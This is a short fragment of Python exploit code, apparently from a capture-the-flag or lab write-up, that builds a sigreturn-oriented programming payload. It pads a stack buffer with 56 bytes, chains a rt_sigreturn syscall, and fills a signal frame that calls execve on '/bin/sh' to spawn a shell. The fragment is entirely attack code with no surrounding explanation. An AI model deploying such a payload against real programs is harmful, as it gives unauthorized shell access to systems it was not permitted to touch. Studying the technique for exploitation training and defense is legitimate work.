 # call sig_return
rop  = p64(pop_rax)
rop += p64(0xf)
rop += p64(syscall)
# setup signal frame
frame = SigreturnFrame()
frame.rdi = binsh
frame.rsi = 0
frame.rdx = 0
frame.rax = 0x3B
frame.rip = syscall
# send payload
payload  = b"A" * 56
payload += rop
payload += bytes(frame)